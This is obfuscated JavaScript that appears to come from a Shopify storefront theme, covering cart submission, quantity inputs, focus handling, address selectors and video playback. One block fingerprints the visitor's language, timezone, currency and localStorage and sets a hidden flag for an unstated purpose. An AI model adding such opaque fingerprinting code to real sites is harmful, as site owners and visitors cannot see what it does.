_0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(1011)](_0x2f48a1(683));_0x44c828[_0x2f48a1(1189)]=_0x2f48a1(619),_0x44c828.name=_0x2f48a1(241)+_0x594830+_0x2f48a1(430)+_0x23848e.fieldName+"]",_0x44c828.value=serializePropValue(_0x23848e.value),_0x3345e3[_0x2f48a1(1060)](_0x44c828)})}),this.variantInputs[_0x30c95e(954)]=_0x431b88,this[_0x30c95e(770)][_0x30c95e(1060)](_0x3345e3),_0xfcdea9=!0}}var _0x4914f6=fetchConfig(_0x30c95e(388));_0x4914f6.headers[_0x30c95e(404)]=_0x30c95e(365),delete _0x4914f6.headers[_0x30c95e(839)];var _0x32acc0=new FormData(this[_0x30c95e(1089)]);if(this[_0x30c95e(556)]&&(_0xfcdea9=!0),this.cart&&(_0x32acc0[_0x30c95e(1045)]("sections",this.cart[_0x30c95e(1106)]()[_0x30c95e(489)](_0x165def=>_0x165def.id)),_0x32acc0.append(_0x30c95e(876),window[_0x30c95e(842)][_0x30c95e(852)]),this[_0x30c95e(998)][_0x30c95e(547)](document[_0x30c95e(747)])),_0xfcdea9){const _0x5a7de2=this[_0x30c95e(570)][_0x30c95e(407)]?this.dataset[_0x30c95e(407)].split(","):[],_0x130c78=["id",_0x30c95e(801),..._0x5a7de2];for(let _0x49cc9c=0;_0x49cc9c<_0x130c78[_0x30c95e(269)];_0x49cc9c++)_0x32acc0[_0x30c95e(873)](_0x130c78[_0x49cc9c])}_0x4914f6[_0x30c95e(967)]=_0x32acc0,fetch(""+routes[_0x30c95e(573)],_0x4914f6).then(_0x5dbb08=>_0x5dbb08[_0x30c95e(405)]())[_0x30c95e(255)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81.status){this[_0x14f0aa(274)](_0x23da81[_0x14f0aa(1010)]);const _0x560472=this[_0x14f0aa(524)][_0x14f0aa(290)](_0x14f0aa(371));if(!_0x560472)return;this[_0x14f0aa(524)][_0x14f0aa(882)](_0x14f0aa(416),!0),this[_0x14f0aa(524)][_0x14f0aa(290)](_0x14f0aa(383)).classList[_0x14f0aa(278)](_0x14f0aa(619)),_0x560472[_0x14f0aa(542)][_0x14f0aa(667)]("hidden"),this[_0x14f0aa(412)]=!0;return}if(!_0x23da81[_0x14f0aa(1191)]&&this[_0x14f0aa(998)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(715)]+_0x14f0aa(504)+this[_0x14f0aa(998)].getSectionsToRender()[_0x14f0aa(489)](_0x3755c0=>_0x3755c0.id)[_0x14f0aa(769)](",")),_0x4b64bc=await _0x3c6742[_0x14f0aa(405)]();_0x23da81[_0x14f0aa(1191)]=_0x4b64bc}catch(_0x3dfd19){console[_0x14f0aa(412)](_0x14f0aa(1050),_0x3dfd19),this.handleErrorMessage(window[_0x14f0aa(778)][_0x14f0aa(412)]||"Something went wrong.");return}if(this.skipCart||_0x219e9b){window[_0x14f0aa(842)]=_0x14f0aa(1114);return}else if(!this[_0x14f0aa(998)]){window[_0x14f0aa(842)]=window.routes[_0x14f0aa(715)];return}this[_0x14f0aa(412)]||publish(PUB_SUB_EVENTS[_0x14f0aa(246)],{source:_0x14f0aa(566),productVariantId:this[_0x14f0aa(928)].id,cartData:_0x23da81}),this[_0x14f0aa(412)]=!1;const _0x1941eb=this.closest(_0x14f0aa(1162));_0x1941eb?(document[_0x14f0aa(967)].addEventListener(_0x14f0aa(245),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this.cart[_0x50e6ad(341)](_0x23da81,this.isCartUpsell)})},{once:!0}),_0x1941eb.hide(!0)):this[_0x14f0aa(998)][_0x14f0aa(341)](_0x23da81,this[_0x14f0aa(456)])}).catch(_0x42a1c9=>{console[_0x30c95e(412)](_0x42a1c9)})[_0x30c95e(904)](()=>{const _0x5a6911=_0x30c95e;_0x2c450a?_0x2c450a[_0x5a6911(542)][_0x5a6911(667)](_0x5a6911(925)):(this[_0x5a6911(524)][_0x5a6911(542)][_0x5a6911(667)](_0x5a6911(925)),this.loadingSpinner&&this.loadingSpinner[_0x5a6911(542)][_0x5a6911(278)](_0x5a6911(619))),this[_0x5a6911(1175)][_0x5a6911(826)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(818)](_0x2bbef2(819))}),this.displayedSubmitButton&&(this[_0x5a6911(590)][_0x5a6911(818)]("disabled"),this[_0x5a6911(590)][_0x5a6911(542)].remove("loading")),this.cart&&this[_0x5a6911(998)][_0x5a6911(542)][_0x5a6911(367)](_0x5a6911(1086))&&this.cart[_0x5a6911(542)][_0x5a6911(667)](_0x5a6911(1086)),this[_0x5a6911(412)]||this[_0x5a6911(524)][_0x5a6911(818)]("aria-disabled")})}[a0_0x36e049(274)](_0x18a420=!1){const _0x382f32=a0_0x36e049;this[_0x382f32(657)]=this[_0x382f32(657)]||this[_0x382f32(290)](_0x382f32(1021)),this.errorMessageWrapper&&(this[_0x382f32(527)]=this[_0x382f32(527)]||this[_0x382f32(657)][_0x382f32(290)](_0x382f32(1097)),this.errorMessageWrapper[_0x382f32(832)](_0x382f32(619),!_0x18a420),_0x18a420&&(this[_0x382f32(527)][_0x382f32(586)]=_0x18a420))}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return"";if(typeof _0x2002f5===_0x12bf3a(324))try{return JSON[_0x12bf3a(419)](_0x2002f5)}catch{return String(_0x2002f5)}return String(_0x2002f5)}!customElements[a0_0x36e049(277)](a0_0x36e049(1109))&&customElements[a0_0x36e049(1116)](a0_0x36e049(1109),class extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(1066)]=document[_0x384051(290)]("["+defMed+"]"),this[_0x384051(683)]=this[_0x384051(290)](".quantity__input"),this.currentVariant=this.querySelector(_0x384051(529)),this[_0x384051(318)]=this[_0x384051(290)](_0x384051(946)),this.submitButton=this[_0x384051(290)](_0x384051(518)),this[_0x384051(1089)]=this[_0x384051(290)](_0x384051(645)+this[_0x384051(570)][_0x384051(685)]),this[_0x384051(681)]=this[_0x384051(570)][_0x384051(592)]!==null}[a0_0x36e049(736)]=void 0;[a0_0x36e049(228)]=void 0;[a0_0x36e049(576)](){const _0x3e839f=a0_0x36e049;this[_0x3e839f(1089)]&&((!this.deferredMedia||!this[_0x3e839f(1066)][_0x3e839f(1168)]||!this[_0x3e839f(1066)].src[_0x3e839f(432)](_0x3e839f(636)))&&(this[_0x3e839f(1089)][_0x3e839f(556)]=!0),this[_0x3e839f(683)]&&(this[_0x3e839f(782)]=this[_0x3e839f(290)](_0x3e839f(732)),this[_0x3e839f(782)]&&(this[_0x3e839f(531)](),!this[_0x3e839f(570)][_0x3e839f(1172)]&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3e839f(246)],this[_0x3e839f(460)][_0x3e839f(389)](this))),this[_0x3e839f(228)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(299)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(570)][_0x10aa90(1172)]?this[_0x10aa90(570)][_0x10aa90(1172)]:this[_0x10aa90(570)].section;_0x397eec[_0x10aa90(409)][_0x10aa90(1052)]===_0x29b933&&(this[_0x10aa90(199)](_0x397eec[_0x10aa90(409)].sectionId,_0x397eec[_0x10aa90(409)][_0x10aa90(663)]),this[_0x10aa90(531)]())}))))}disconnectedCallback(){const _0x3a3200=a0_0x36e049;this[_0x3a3200(736)]&&this[_0x3a3200(736)](),this[_0x3a3200(228)]&&this[_0x3a3200(228)]()}[a0_0x36e049(531)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset[_0x3bb9f3(394)]):0,min:this.input[_0x3bb9f3(570)][_0x3bb9f3(806)]?parseInt(this[_0x3bb9f3(683)][_0x3bb9f3(570)][_0x3bb9f3(806)]):1,max:this[_0x3bb9f3(683)][_0x3bb9f3(570)][_0x3bb9f3(1134)]?parseInt(this[_0x3bb9f3(683)][_0x3bb9f3(570)][_0x3bb9f3(1134)]):null,step:this.input[_0x3bb9f3(385)]?parseInt(this[_0x3bb9f3(683)][_0x3bb9f3(385)]):1};let _0x15d66a=_0x19bd22[_0x3bb9f3(806)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(1134)]===null?_0x19bd22[_0x3bb9f3(1134)]:_0x19bd22[_0x3bb9f3(1134)]-_0x19bd22[_0x3bb9f3(394)];_0x3f51d3!==null&&(_0x15d66a=Math.min(_0x15d66a,_0x3f51d3)),_0x19bd22[_0x3bb9f3(394)]>=_0x19bd22[_0x3bb9f3(806)]&&(_0x15d66a=Math[_0x3bb9f3(806)](_0x15d66a,_0x19bd22[_0x3bb9f3(385)])),this[_0x3bb9f3(683)][_0x3bb9f3(806)]=_0x15d66a,this[_0x3bb9f3(683)].max=_0x3f51d3,this.input[_0x3bb9f3(1186)]=_0x15d66a,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x36e049(562)](){const _0x169246=a0_0x36e049;this[_0x169246(290)](_0x169246(458))||(this[_0x169246(913)]=!0)}[a0_0x36e049(460)](){const _0x3241cb=a0_0x36e049;!this[_0x3241cb(591)]||!this[_0x3241cb(591)][_0x3241cb(1186)]||(this[_0x3241cb(290)](_0x3241cb(678))[_0x3241cb(542)].remove(_0x3241cb(619)),fetch(this[_0x3241cb(570)].url+_0x3241cb(291)+this[_0x3241cb(591)][_0x3241cb(1186)]+_0x3241cb(319)+this[_0x3241cb(570)][_0x3241cb(685)])[_0x3241cb(255)](_0x47c5cb=>_0x47c5cb[_0x3241cb(214)]())[_0x3241cb(255)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser().parseFromString(_0x13e280,"text/html");this[_0x563479(199)](this.dataset[_0x563479(685)],_0x8d203e),this[_0x563479(531)]()})[_0x3241cb(379)](_0x568d0e=>{console[_0x3241cb(412)](_0x568d0e)})[_0x3241cb(904)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(290)](".quantity__rules-cart .loading-overlay")[_0x1bc389(542)][_0x1bc389(278)](_0x1bc389(619))}))}[a0_0x36e049(199)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(205)](_0x25e192(268)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(782)]){const _0x146d45=[_0x25e192(968),_0x25e192(382),".quantity__label"];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(782)].querySelector(_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(290)](_0x21e696);if(!(!_0x21e9ee||!_0x5acb4e))if(_0x21e696===".quantity__input"){const _0x1dc3c8=[_0x25e192(1068),_0x25e192(520),_0x25e192(307),"step"];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(581)](_0x3299df);_0x5bbe00!==null&&_0x21e9ee[_0x25e192(882)](_0x3299df,_0x5bbe00)}}else _0x21e9ee[_0x25e192(954)]=_0x5acb4e[_0x25e192(954)]}}}});function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(1038)](_0x2e1a3f[_0x21e5d8(966)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[a0_0x36e049(966)](a0_0x36e049(856))[a0_0x36e049(826)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(882)](_0x2abaf6(604),_0x2abaf6(812)),_0x451860.setAttribute(_0x2abaf6(435),_0x451860.parentNode[_0x2abaf6(1174)]("open")),_0x451860.nextElementSibling?.[_0x2abaf6(581)]("id")&&_0x451860[_0x2abaf6(882)](_0x2abaf6(1183),_0x451860[_0x2abaf6(1093)].id),_0x451860[_0x2abaf6(309)](_0x2abaf6(198),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18.currentTarget.setAttribute(_0x139685(435),!_0xda8f18[_0x139685(799)].closest(_0x139685(320)).hasAttribute(_0x139685(244)))}),!_0x451860.closest(_0x2abaf6(395))&&_0x451860[_0x2abaf6(540)][_0x2abaf6(309)](_0x2abaf6(1007),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(269)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x34c183=>{const _0x312a9e=_0x2048bc;_0x34c183.target!==_0x350acb&&_0x34c183[_0x312a9e(267)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(267)]!==_0x5bace4||document[_0x312a9e(309)]("keydown",trapFocusHandlers[_0x312a9e(387)])},trapFocusHandlers.focusout=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(422)](_0x3f5b99(387),trapFocusHandlers.keydown)},trapFocusHandlers[_0x2048bc(387)]=function(_0x293af6){const _0x4e55c7=_0x2048bc;_0x293af6.code.toUpperCase()==="TAB"&&(_0x293af6[_0x4e55c7(267)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(528)]&&(_0x293af6[_0x4e55c7(1122)](),_0x5bace4.focus()),(_0x293af6[_0x4e55c7(267)]===_0x350acb||_0x293af6.target===_0x5bace4)&&_0x293af6.shiftKey&&(_0x293af6[_0x4e55c7(1122)](),_0x4ebfd0.focus()))},document[_0x2048bc(309)](_0x2048bc(640),trapFocusHandlers[_0x2048bc(640)]),document[_0x2048bc(309)]("focusin",trapFocusHandlers[_0x2048bc(979)]),_0x475b24.focus(),_0x475b24[_0x2048bc(260)]===_0x2048bc(1082)&&["search",_0x2048bc(214),_0x2048bc(949),_0x2048bc(592)][_0x2048bc(432)](_0x475b24[_0x2048bc(1189)])&&_0x475b24[_0x2048bc(1186)]&&_0x475b24[_0x2048bc(434)](0,_0x475b24[_0x2048bc(1186)][_0x2048bc(269)])}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(966)](_0x5d93e3(631)).forEach(_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(252)][_0x93f619(1006)](_0x93f619(1192)+_0x93f619(1075)+_0x93f619(1119),"*")}),document.querySelectorAll(_0x5d93e3(948))[_0x5d93e3(826)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(252)].postMessage(_0x17ebfa(551),"*")}),document[_0x5d93e3(966)](_0x5d93e3(1187))[_0x5d93e3(826)](_0xc9ba67=>_0xc9ba67.pause()),document.querySelectorAll(_0x5d93e3(728))[_0x5d93e3(826)](_0x12e929=>{const _0x427866=_0x5d93e3;_0x12e929[_0x427866(472)]&&_0x12e929.modelViewerUI[_0x427866(990)]()})}var menuIndex=a0_0x36e049(210)+"y",linkContent=a0_0x36e049(470)+"rH"+a0_0x36e049(1034);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document.removeEventListener(_0x5e4ee1(979),trapFocusHandlers[_0x5e4ee1(979)]),document[_0x5e4ee1(422)](_0x5e4ee1(640),trapFocusHandlers[_0x5e4ee1(640)]),document.removeEventListener(_0x5e4ee1(387),trapFocusHandlers.keydown),_0x29b4a6&&_0x29b4a6[_0x5e4ee1(958)]()}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(849)].toUpperCase()!=="ESCAPE")return;const _0x4e6122=_0x447d53[_0x39ff9b(267)][_0x39ff9b(1158)]("details[open]");if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(290)](_0x39ff9b(534));_0x4e6122[_0x39ff9b(818)](_0x39ff9b(244)),_0x4cc724.setAttribute(_0x39ff9b(435),!1),_0x4cc724[_0x39ff9b(958)]()}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this.input=this.querySelector("input"),this[_0x1a65a7(295)]=new Event(_0x1a65a7(603),{bubbles:!0}),this[_0x1a65a7(521)]=document[_0x1a65a7(205)](_0x1a65a7(658)+this[_0x1a65a7(570)][_0x1a65a7(685)]),this[_0x1a65a7(683)][_0x1a65a7(309)](_0x1a65a7(603),this[_0x1a65a7(532)][_0x1a65a7(389)](this)),this[_0x1a65a7(966)](_0x1a65a7(812)).forEach(_0x489f52=>_0x489f52[_0x1a65a7(309)]("click",this[_0x1a65a7(956)].bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x33e39b=a0_0x36e049;this[_0x33e39b(561)](),this[_0x33e39b(344)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(829)],this[_0x33e39b(561)][_0x33e39b(389)](this))}[a0_0x36e049(610)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}[a0_0x36e049(532)](_0x29ad3d){this[a0_0x36e049(561)]()}[a0_0x36e049(956)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(1122)]();const _0x27cf11=this.input[_0x7449e3(1186)];_0x2d1fb9[_0x7449e3(267)][_0x7449e3(237)]==="plus"?this[_0x7449e3(683)][_0x7449e3(845)]():this[_0x7449e3(683)].stepDown(),_0x27cf11!==this.input[_0x7449e3(1186)]&&this[_0x7449e3(683)][_0x7449e3(594)](this[_0x7449e3(295)])}[a0_0x36e049(561)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this.input.value);if(this[_0x24509f(683)][_0x24509f(806)]){const _0x2988e1=parseInt(this[_0x24509f(683)].min);this[_0x24509f(290)](_0x24509f(922))[_0x24509f(542)][_0x24509f(314)](_0x24509f(819),_0x5bb193<=_0x2988e1)}if(this[_0x24509f(683)][_0x24509f(1134)]){const _0x486980=parseInt(this[_0x24509f(683)][_0x24509f(1134)]);this[_0x24509f(290)](_0x24509f(971))[_0x24509f(542)][_0x24509f(314)](_0x24509f(819),_0x5bb193>=_0x486980)}this[_0x24509f(521)]&&this[_0x24509f(521)][_0x24509f(921)]&&this[_0x24509f(521)].unlockGifts(_0x5bb193)}}customElements[a0_0x36e049(1116)]("quantity-input",QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(455)](this,_0x2349f8),_0x572bbb)}}function fetchConfig(_0x5bf190=a0_0x36e049(405)){const _0x1e4771=a0_0x36e049;return{method:_0x1e4771(1087),headers:{"Content-Type":_0x1e4771(421),Accept:_0x1e4771(401)+_0x5bf190}}}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(1085)](_0x5e7ff8.getDate()+_0xb1fdca),_0x5e7ff8}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=27){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+"T00:00:00Z"),_0x2673ad=_0x5729c4[_0x4e7f08(677)](),_0x3f51f5=_0x5729c4[_0x4e7f08(1039)](),_0x51afaa=_0x5729c4[_0x4e7f08(1096)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d;return Math.ceil(_0x48025c/(1e3*3600*24))<=_0x5ded61}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(541));return Math[_0x377295(1164)](_0x3212b6[_0x377295(1096)]()-_0x157d12[_0x377295(1096)]())%5===0}typeof window[a0_0x36e049(1051)]>"u"&&(window[a0_0x36e049(1051)]={}),Shopify[a0_0x36e049(389)]=function(_0x25671f,_0x15567a){return function(){return _0x25671f[a0_0xd868(455)](_0x15567a,arguments)}},Shopify[a0_0x36e049(733)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0,_0x1bf99f=_0x36eae2.options[_0xe960a4(269)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2.options[_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(1186)]||_0x4c686b==_0x4ec521.innerHTML)return _0x36eae2[_0xe960a4(974)]=_0x2fd676,_0x2fd676}},Shopify[a0_0x36e049(476)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(309)]?_0x440738[_0x282823(309)](_0x526284,_0x28128f,!1):_0x440738[_0x282823(622)]("on"+_0x526284,_0x28128f)},Shopify[a0_0x36e049(200)]=function(_0x520b21,_0x3a1864){const _0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864.method||_0x2166ff(1125),_0x3b321d=_0x3a1864[_0x2166ff(641)]||{},_0x2b8aa8=document[_0x2166ff(1011)](_0x2166ff(1089));_0x2b8aa8[_0x2166ff(882)](_0x2166ff(599),_0x2bce40),_0x2b8aa8.setAttribute(_0x2166ff(1013),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(1011)](_0x2166ff(683));_0x3e94d6[_0x2166ff(882)](_0x2166ff(1189),_0x2166ff(619)),_0x3e94d6.setAttribute(_0x2166ff(237),_0x360a3e),_0x3e94d6[_0x2166ff(882)]("value",_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(1060)](_0x3e94d6)}document[_0x2166ff(967)].appendChild(_0x2b8aa8),_0x2b8aa8[_0x2166ff(462)](),document.body[_0x2166ff(1112)](_0x2b8aa8)},Shopify[a0_0x36e049(1149)]=function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(222)]||navigator.userLanguage;return _0x153541[_0x161afd(201)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(206)]().resolvedOptions()[_0x257a8f(981)];return _0x7134de[_0x257a8f(793)](_0x257a8f(362))||_0x7134de.startsWith("America")||_0x7134de[_0x257a8f(432)](_0x257a8f(485))}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify.currency[_0x1a188c(989)]||"$";return _0x249b95[_0x1a188c(269)]===1}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(976)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(200)]?Shopify[_0x365609(200)][_0x365609(883)]()[_0x365609(269)]:0;return _0x2b56f7===null?(localStorage[_0x365609(399)](POST_LINK_INT,_0x3700f5[_0x365609(883)]()),!0):parseInt(_0x2b56f7)===_0x3700f5}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4()}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(438)]&&typeof window[_0x6a470(438)][_0x6a470(1135)]===_0x6a470(324)}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(338)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f}}(),Shopify[a0_0x36e049(944)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(759)]=document.getElementById(_0x283e63),this[_0x1c1246(783)]=document[_0x1c1246(205)](_0x37ae27),this[_0x1c1246(526)]=document.getElementById(_0x342115[_0x1c1246(304)]||_0x37ae27),Shopify.addListener(this[_0x1c1246(759)],_0x1c1246(603),Shopify.bind(this[_0x1c1246(1018)],this)),this.initCountry(),this[_0x1c1246(718)]()},Shopify[a0_0x36e049(944)][a0_0x36e049(482)]={initCountry:function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(759)][_0x5859b9(581)](_0x5859b9(240));Shopify[_0x5859b9(733)](this[_0x5859b9(759)],_0x1c672d),this.countryHandler()},initProvince:function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this.provinceEl.getAttribute(_0x4dcad4(240));_0x3d3683&&this.provinceEl[_0x4dcad4(407)][_0x4dcad4(269)]>0&&Shopify[_0x4dcad4(733)](this[_0x4dcad4(783)],_0x3d3683)},countryHandler:function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(759)].options[this.countryEl[_0x160f4c(974)]],_0x3dd91d=_0x2d43c5[_0x160f4c(581)](_0x160f4c(221)),_0x6b4fe8=JSON[_0x160f4c(1115)](_0x3dd91d);if(this.clearOptions(this[_0x160f4c(783)]),_0x6b4fe8&&_0x6b4fe8[_0x160f4c(269)]==0)this[_0x160f4c(526)][_0x160f4c(1167)][_0x160f4c(1001)]="none";else{for(var _0x22bebf=0;_0x22bebf<_0x6b4fe8.length;_0x22bebf++){var _0x2d43c5=document[_0x160f4c(1011)]("option");_0x2d43c5[_0x160f4c(1186)]=_0x6b4fe8[_0x22bebf][0],_0x2d43c5[_0x160f4c(954)]=_0x6b4fe8[_0x22bebf][1],this[_0x160f4c(783)][_0x160f4c(1060)](_0x2d43c5)}this[_0x160f4c(526)][_0x160f4c(1167)][_0x160f4c(1001)]=""}},clearOptions:function(_0x2378f1){const _0x33f8bc=a0_0x36e049;for(;_0x2378f1.firstChild;)_0x2378f1[_0x33f8bc(1112)](_0x2378f1[_0x33f8bc(816)])},setOptions:function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0,_0x2cc37a=_0x5e69e4[_0x1be5b9(269)];_0x578d6b<_0x5e69e4[_0x1be5b9(269)];_0x578d6b++){var _0x216904=document.createElement(_0x1be5b9(607));_0x216904[_0x1be5b9(1186)]=_0x5e69e4[_0x578d6b],_0x216904.innerHTML=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(1060)](_0x216904)}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;if(super(),this[_0x58e47d(803)]=this[_0x58e47d(290)](_0x58e47d(671)),this[_0x58e47d(232)]=this[_0x58e47d(570)][_0x58e47d(232)]==="true",this[_0x58e47d(349)]=!1,this[_0x58e47d(1169)]=!1,this[_0x58e47d(363)]=this[_0x58e47d(290)](_0x58e47d(215)),this.video=this[_0x58e47d(290)](_0x58e47d(750)),this[_0x58e47d(1080)]=this[_0x58e47d(750)][_0x58e47d(290)](_0x58e47d(429)),this[_0x58e47d(1080)]&&this[_0x58e47d(1080)].remove(),this[_0x58e47d(690)]=this[_0x58e47d(290)](_0x58e47d(917)),this[_0x58e47d(1177)]=!1,this[_0x58e47d(803)]&&this[_0x58e47d(803)].addEventListener(_0x58e47d(198),this[_0x58e47d(811)][_0x58e47d(389)](this)),this[_0x58e47d(363)]&&this[_0x58e47d(363)].addEventListener(_0x58e47d(198),this.toggleSound[_0x58e47d(389)](this)),this[_0x58e47d(750)]&&this[_0x58e47d(750)][_0x58e47d(309)](_0x58e47d(546),this[_0x58e47d(939)].bind(this)),this[_0x58e47d(690)]&&(this[_0x58e47d(750)].addEventListener(_0x58e47d(414),this[_0x58e47d(687)][_0x58e47d(389)](this)),this.timeline[_0x58e47d(309)](_0x58e47d(198),this[_0x58e47d(935)][_0x58e47d(389)](this)),this[_0x58e47d(690)][_0x58e47d(309)]("mousedown",this[_0x58e47d(984)].bind(this)),this.timeline.addEventListener(_0x58e47d(235),this[_0x58e47d(984)][_0x58e47d(389)](this)),document[_0x58e47d(309)](_0x58e47d(1137),this[_0x58e47d(1111)][_0x58e47d(389)](this)),document.addEventListener(_0x58e47d(738),this[_0x58e47d(1111)][_0x58e47d(389)](this)),document[_0x58e47d(309)](_0x58e47d(713),this[_0x58e47d(285)].bind(this)),document[_0x58e47d(309)](_0x58e47d(897),this.drag[_0x58e47d(389)](this))),this[_0x58e47d(750)][_0x58e47d(309)]("waiting",this[_0x58e47d(695)][_0x58e47d(389)](this)),this[_0x58e47d(750)][_0x58e47d(309)](_0x58e47d(937),this[_0x58e47d(380)][_0x58e47d(389)](this)),this.video[_0x58e47d(309)](_0x58e47d(668),this.hideSpinner.bind(this)),this.dataset[_0x58e47d(293)]===_0x58e47d(442)&&_0x58e47d(549)in window){const _0x4f9e89={root:null,rootMargin:"0px",threshold:.05};this[_0x58e47d(912)]=new IntersectionObserver(this[_0x58e47d(1090)].bind(this),_0x4f9e89),this[_0x58e47d(912)][_0x58e47d(846)](this)}}playVideo(){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(750)][_0x4b2f57(589)]){!this[_0x4b2f57(349)]&&(this[_0x4b2f57(750)][_0x4b2f57(673)](),this[_0x4b2f57(349)]=!0),this[_0x4b2f57(542)][_0x4b2f57(278)](_0x4b2f57(569)),this[_0x4b2f57(803)]&&this[_0x4b2f57(232)]&&(this[_0x4b2f57(803)][_0x4b2f57(1167)][_0x4b2f57(755)]=_0x4b2f57(619));const _0x5b3f99=this[_0x4b2f57(750)].play();_0x5b3f99!==void 0&&_0x5b3f99[_0x4b2f57(255)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(542)][_0x45f49f(278)](_0x45f49f(569)),this[_0x45f49f(803)]&&this[_0x45f49f(232)]&&(this[_0x45f49f(803)][_0x45f49f(1167)].visibility=_0x45f49f(619))})[_0x4b2f57(379)](_0x1b9726=>{const 